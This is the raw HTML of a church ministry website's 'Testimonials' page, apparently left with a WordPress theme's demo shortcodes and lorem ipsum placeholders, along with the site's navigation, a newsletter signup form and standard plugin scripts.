	<li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="http://rgm.me/bible-studies/"><span >Bible Studies</span></a></li>
	<li id="menu-item-6401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401"><a href="http://rgm.me/teachings/"><span >Teachings</span></a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="http://rgm.me/category/free-downloads/"><span >Free Downloads</span></a></li>
	<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="http://rgm.me/category/word-spirit-podcast/"><span >Word &amp; Spirit Podcast</span></a></li>
	<li id="menu-item-8684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8684"><a href="http://rgm.me/word-for-today-blog/"><span >Word For Today blog</span></a></li>
	<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a target="_blank" href="http://vimeo.rgm.me"><span >Videos</span></a></li>
</ul>
</li>
<li id="menu-item-6402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6402"><a href="http://rgm.me/publicity/"><span >Publicity</span></a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6384"><a href="http://rgm.me/contact/"><span >Contact</span></a></li>
</ul></div></nav><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-1723 page type-page status-publish entry" aria-label="Testimonials"><header class="entry-header"><h1 class="entry-title">Testimonials</h1>
</header><div class="entry-content"><p>ChimpStudio theme comes with the short code to add testimonial which is a formal statement by the clients testifying character and qualifications. Image, name of person/ company giving testimonial, designation of the person and text can be added in testimonial area. Unlimited number of testimonials can be added in ChimpStudio theme. Testimonials move in slide for more attraction of the viewer.</p>
<header class="heading">
<h2 class="colr section-title">Testimonial Style 1</h2>
</header>
[testimonials type=&#8221;avatar&#8221; autoplay=&#8221;true&#8221; delay=&#8221;1000&#8243; show_nav=&#8221;no&#8221;]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Roy-Stone.jpg&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Neena-Smarklin.jpg&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Mayra-Silva.jpg&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[/testimonials]
<header class="heading">
<h2 class="colr section-title">Testimonial Style 2</h2>
</header>
[testimonials type=&#8221;avatar&#8221; autoplay=&#8221;false&#8221; delay=&#8221;1000&#8243; show_nav=&#8221;yes&#8221;]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Nick-Jhonson.jpg&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Roy-Stone.jpg&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Neena-Smarklin.jpg&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[/testimonials]
<header class="heading">
<h2 class="colr section-title">Testimonial Style 3</h2>
</header>
[testimonials type=&#8221;simple&#8221; autoplay=&#8221;true&#8221; delay=&#8221;1000&#8243; show_nav=&#8221;no&#8221;]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;&#8221; testimonial=&#8221;testimonial&#8221;]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[/testimonials]
<header class="heading">
<h2 class="colr section-title">Testimonial Style 4</h2>
</header>
[testimonials type=&#8221;v3&#8243; autoplay=&#8221;true&#8221; delay=&#8221;1000&#8243; show_nav=&#8221;yes&#8221;]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Nick-Jhonson.jpg&#8221; testimonial=&#8221;testimonial&#8221;]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Mayra-Silva.jpg&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Neena-Smarklin.jpg&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[/testimonials]
<header class="heading">
<h2 class="colr section-title">Testimonial Style 5</h2>
</header>
[testimonials type=&#8221;v4&#8243; autoplay=&#8221;true&#8221; delay=&#8221;1000&#8243; show_nav=&#8221;yes&#8221;]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Roy-Stone.jpg&#8221; testimonial=&#8221;testimonial&#8221;]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Neena-Smarklin.jpg&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;http://chimpstudio.co.uk/wp-demo/lovepray/wp-content/uploads/2013/09/Mayra-Silva.jpg&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque ac arcu aliquet sem varius interdum vel quis odio. Nulla adipiscing ipsum sit amet neque egestas sagittis. Sed eleifend ligula vel velit porta nec ullamcorper mauris ultricies. Sed facilisis ultricies velit at pharetra. Sed pellentesque adipiscing luctus. Ut risus nisl, tristique ac pretium non, consequat quis urna. In hac habitasse platea dictumst. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam auctor, magna viverra malesuada tempus, arcu quam eleifend sem, ut tempus magna tortor sed lacus. Phasellus dictum mattis ornare. Ut laoreet, risus ut ultrices sagittis, lorem nibh ultricies velit, non convallis purus ipsum sit amet nunc.[/testimonial_item]
[/testimonials]
[code title=&#8221;Testimonials Shortcode goes here&#8221;]
[testimonials type=&#8221;avatar&#8221; autoplay=&#8221;true&#8221; delay=&#8221;1000&#8243; show_nav=&#8221;no&#8221;]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;image-url&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Content 1[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;image-url&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Content 2[/testimonial_item]
[testimonial_item job=&#8221;Designer&#8221; image=&#8221;image-url&#8221; name=&#8221;John Deo&#8221; testimonial=&#8221;testimonial&#8221;]Content 3[/testimonial_item]
[/testimonials]
[/code]
<p>&nbsp;</p>
<header class="heading">
<h2 class="colr section-title">Customization Options / Features</h2>
</header>
[list type=&#8221;tick&#8221; icon=&#8221;&#8221;]
[list_item]Unlimited number of testimonials.[/list_item]
[list_item]Add image, text or both as per need.[/list_item]
[list_item] Slide movement of testimonials for greater attraction.[/list_item]
[/list]
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search RGM.me</h4>
<form class="search-form" method="get" action="http://rgm.me/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="http://rgm.me/?s={s}"></form></div></section>
<section id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Around RGM</h4>
<div class="menu-about-side-menu-container"><ul id="menu-about-side-menu" class="menu"><li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="http://rgm.me/itinerary-rgm/">Itinerary</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="http://rgm.me/faith/">Core Beliefs</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="http://rgm.me/publicity/">Publicity</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406"><a href="http://rgm.me/prison-ministry/">Prison Ministry</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="http://rgm.me/prophecies3/">Prophecies</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6409"><a href="http://rgm.me/staff/">Staff</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="http://rgm.me/pattis-biography/">Patti&#8217;s Biography</a></li>
<li id="menu-item-6403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6403"><a href="http://rgm.me/employment-2/">Employment</a></li>
</ul></div></div></section>
</aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact RGM</h4>
<p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/d4942ae6fb21d4e991d726b1d4916619ed1646eea88c19bf048c70515c600216?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4942ae6fb21d4e991d726b1d4916619ed1646eea88c19bf048c70515c600216?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' loading='lazy' decoding='async'/></span></p>
<p>Need to contact us? Want more info on Randall Grier Ministries? Feel free to <a href="http://www.rgm.me/contact/">send us a message</a> or find more info from our social networks.  <a class="pagelink" href="http://rgm.me/contact/">Contact Us</a></p>
</div></section>
<section id="apsi_widget-3" class="widget widget_apsi_widget"><div class="widget-wrap"><div class="aps-social-icon-wrapper">
                    <div class="aps-group-horizontal">
                                    <div class="aps-each-icon icon-1-1" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="http://www.facebook.com/randallgrier" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="">
                                                <img src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/accesspress-social-icons/icon-sets/png/set3/facebook.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-1 img{height:50px;width:50px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-2" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.instagram.com/randallgrierministries/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="">
                                                <img src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/accesspress-social-icons/icon-sets/png/set3/instagram.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-2 img{height:50px;width:50px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-2 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-3" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="http://www.youtube.com/RandallGrier" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="">
                                                <img src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/accesspress-social-icons/icon-sets/png/set3/youtube.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-3 img{height:50px;width:50px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-3 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                                </div>
                
            </div>
</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="black-studio-tinymce-12" class="widget widget_black_studio_tinymce"><div class="widget-wrap"><h4 class="widget-title widgettitle">Sign Up For The RGM E-letter</h4>
<div class="textwidget"><p><!-- Begin Mailchimp Signup Form --></p>
<p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7660" method="post" data-id="7660" data-name="RGM Newsletter Signup" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
</p><p>
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
</p>
<p>
	<label>Email Address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<mc4wp-procaptcha class="mc4wp-procaptcha" style="display: block;"><div class="mc4wp-procaptcha__captcha"></div><p class="mc4wp-procaptcha__validation-error" style="visibility: hidden;color:red;line-height:1;font-size: 12px;padding: 7px 0 10px 10px;margin:0;">Please verify that you are human.</p></mc4wp-procaptcha>


<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768549719" /><input type="hidden" name="_mc4wp_form_id" value="7660" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-footer-menu-agentpress-pro" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-6982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6982"><a href="http://rgm.me/"><span >Home</span></a></li>
<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="http://rgm.me/itinerary-rgm/"><span >Itinerary</span></a></li>
<li id="menu-item-6979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6979"><a href="http://rgm.me/donate/"><span >Donate</span></a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9651"><a href="http://www.rgmstore.me"><span >Store</span></a></li>
<li id="menu-item-6984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984"><a href="http://rgm.me/study-center/"><span >Study Center</span></a></li>
<li id="menu-item-6978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6978"><a href="http://rgm.me/contact/"><span >Contact</span></a></li>
</ul></div></nav><p>Copyright Randall Grier Ministries &#xA9;&nbsp;2026</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/Wordpress_Gantry_Test/wp-*.php","/Wordpress_Gantry_Test/wp-admin/*","/Wordpress_Gantry_Test/wp-content/uploads/*","/Wordpress_Gantry_Test/wp-content/*","/Wordpress_Gantry_Test/wp-content/plugins/*","/Wordpress_Gantry_Test/wp-content/themes/agentpress-pro/*","/Wordpress_Gantry_Test/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<div style="display:none">
			<div class="grofile-hash-map-257bf4ff7e6f125e5642c31a2798454e">
		</div>
		</div>
		<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 0,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><style type="text/css" media="screen"></style>        <script data-name="prosopo-procaptcha-element" type="module">
            let attributes = {"siteKey":"5HHBfuAq1zjoAMaQTkhPUz8kL6jKzBkcTboAGLwUDtDZGEoH","theme":"light","captchaType":"frictionless"};

            class MC4WPProcaptcha extends HTMLElement {
                constructor() {
                    super();

                    this.isValid = false;
                    this.validationErrorElement = null;
                }

                connectedCallback() {
                    // wait window.load to make sure 'window.procaptcha' is available.
                    "complete" !== document.readyState ?
                        window.addEventListener("load", this.setup.bind(this)) :
                        this.setup();
                }


                validatedCallback(output) {
                    this.isValid = true;

                    // the element is optional.
                    if (null !== this.validationErrorElement) {
                        this.validationErrorElement.style.visibility = 'hidden';
                    }
                }

                maybePreventSubmission(event) {
                    if (true === this.isValid ||
                        // the element is optional.
                        null === this.validationErrorElement) {
                        return;
                    }

                    event.preventDefault();
                    event.stopPropagation();

                    this.validationErrorElement.style.visibility = 'visible';
                }

                setup() {
                    this.validationErrorElement = this.querySelector('.mc4wp-procaptcha__validation-error')
                    attributes.callback = this.validatedCallback.bind(this);

                    window.procaptcha.render(this.querySelector('.mc4wp-procaptcha__captcha'), attributes);
                    this.closest('form').addEventListener('submit', this.maybePreventSubmission.bind(this));
                }
            }

            customElements.define("mc4wp-procaptcha", MC4WPProcaptcha);
        </script>
        <script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
